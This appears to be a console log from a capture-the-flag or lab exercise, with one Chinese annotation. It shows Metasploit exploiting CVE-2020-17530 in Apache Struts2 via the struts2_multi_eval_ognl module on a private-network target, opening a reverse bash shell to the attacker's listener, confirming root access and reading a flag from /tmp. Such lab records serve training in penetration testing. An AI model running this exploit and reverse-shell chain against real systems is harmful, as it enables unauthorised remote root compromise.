 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.108:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
出现这行说明第一个靶机已被打下
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.108:4444 -> 192.168.56.104:56082) at 2025-03-15 15:31:41 +0800
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.108:4444 -> 192.168.56.104:56082 (192.168.56.104)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh7d87402c-99ef-4d83-bb2c-674bed431859}
hsperfdata_root